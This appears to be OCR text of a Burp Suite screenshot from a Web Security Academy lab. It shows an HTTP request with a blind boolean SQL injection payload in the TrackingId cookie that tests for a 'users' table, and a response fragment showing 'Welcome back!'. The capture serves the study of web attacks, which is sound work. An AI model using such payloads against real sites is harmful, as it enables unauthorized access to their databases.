 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and (select 'u' from users LIMIT 1)='u'--
4 Cookie: session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvSS
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">